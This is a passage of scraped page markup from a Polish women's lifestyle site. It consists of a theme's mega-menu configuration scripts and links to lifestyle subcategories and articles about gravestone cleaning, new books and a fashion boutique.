block_tdi_99.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style","category_id":"6475","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_99"}';
block_tdi_99.td_column_number = "3";
block_tdi_99.block_type = "tdb_header_mega_menu";
block_tdi_99.post_count = "4";
block_tdi_99.found_posts = "880";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "220";
tdBlocksArray.push(block_tdi_99);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_99" 
 id="tdi_100" 
 data-td_block_id="tdi_99" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/lifestyle"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_99" 
 id="tdi_101" 
 data-td_block_id="tdi_99" 
 data-td_filter_value="31658" 
 href="https://kobietawielepiej.pl/lifestyle/hobby"
 >Pasje i Hobby</a><a 
 class="mega-menu-sub-cat-tdi_99" 
 id="tdi_102" 
 data-td_block_id="tdi_99" 
 data-td_filter_value="33110" 
 href="https://kobietawielepiej.pl/lifestyle/kultura"
 >Kultura</a><a 
 class="mega-menu-sub-cat-tdi_99" 
 id="tdi_103" 
 data-td_block_id="tdi_99" 
 data-td_filter_value="34686" 
 href="https://kobietawielepiej.pl/lifestyle/slub-i-wesele"
 >Ślub i wesele</a><a 
 class="mega-menu-sub-cat-tdi_99" 
 id="tdi_104" 
 data-td_block_id="tdi_99" 
 data-td_filter_value="34716" 
 href="https://kobietawielepiej.pl/lifestyle/wydarzenie"
 >Wydarzenie</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_99 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-ekologicznie-wyczyscic-nagrobki-przed-dniem-wszystkich-swietych"  rel="bookmark" class="td-image-wrap " title="Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych" > <span class="lazyload entry-thumb td-thumb-css tdi_105" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/gorb-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-ekologicznie-wyczyscic-nagrobki-przed-dniem-wszystkich-swietych"  rel="bookmark" title="Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych">Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/miekko-niny-czarneckiej-nowa-ksiazka-o-wrazliwosci-i-kobiecej-sile"  rel="bookmark" class="td-image-wrap " title="„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile" > <span class="lazyload entry-thumb td-thumb-css tdi_106" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/miekko-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/miekko-niny-czarneckiej-nowa-ksiazka-o-wrazliwosci-i-kobiecej-sile"  rel="bookmark" title="„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile">„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/naoko-otwiera-immersyjny-butik-w-manufakturze-i-prezentuje-kolekcje-barbie-x-naoko"  rel="bookmark" class="td-image-wrap " title="NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO" > <span class="lazyload entry-thumb td-thumb-css tdi_107" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/JK6A8516-696x927.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/naoko-otwiera-immersyjny-butik-w-manufakturze-i-prezentuje-kolekcje-barbie-x-naoko"  rel="bookmark" title="NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO">NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/cialo-arcydzielo-siedmiu-milionow-lat-ewolucji-fascynujaca-ksiazka-o-ludzkim-ciele-ewolucji-i-sztuce"  rel="bookmark" class="td-image-wrap " title="Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce" > <span class="lazyload entry-thumb td-thumb-css tdi_108" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Arsuaga_Cialo_1000pcx-696x999.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/cialo-arcydzielo-siedmiu-milionow-lat-ewolucji-fascynujaca-ksiazka-o-ludzkim-ciele-ewolucji-i-sztuce"  rel="bookmark" title="Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce">Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25512"><a href="https://kobietawielepiej.pl/zycie"><div class="tdb-menu-item-text">Życie</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_109 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_109" > <script>var block_tdi_109 = new tdBlock();
block_tdi_109.id = "tdi_109";
block_tdi_109.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style","category_id":"6495","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_109"}';
block_tdi_109.td_column_number = "3";
block_tdi_109.block_type = "tdb_header_mega_menu";
block_tdi_109.post_count = "4";
block_tdi_109.found_posts = "921";
block_tdi_109.header_color = "";
block_tdi_109.ajax_pagination_infinite_stop = "";
block_tdi_109.max_num_pages = "231";
tdBlocksArray.push(block_tdi_109);</script><div class="block-mega-child-cats"><a 
